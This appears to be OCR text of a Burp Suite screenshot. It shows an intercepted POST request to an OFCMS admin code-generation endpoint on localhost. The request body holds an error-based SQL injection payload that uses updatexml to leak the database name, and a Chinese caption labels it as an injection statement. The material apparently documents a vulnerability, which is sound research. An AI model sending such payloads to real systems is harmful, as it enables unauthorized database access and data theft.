 Request to http://localhost:8080 [127.0.0.1]
Forward Drop Intercept is on Action Open Browser
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /ofcms_admin_war/admin/system/generate/create.json?sqlid= HTTP/1.1
2 Host: localhost:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Referer: http://localhost:8080/ofcms_admin_war/admin/f.html?p=system/generate/add.html
11 Content-Length: 8
12 Cookie: JSESSIONID=52A6AF48E6B08215EFD22C36495BEBF8
13 X-Forwarded-For: 8.8.8.8
14 Connection: close
15
16 sql=update of_cms_link set link_name=updatexml(1,concat(0x7e,(database())),0) where link_id=4
17
1 报错注入语句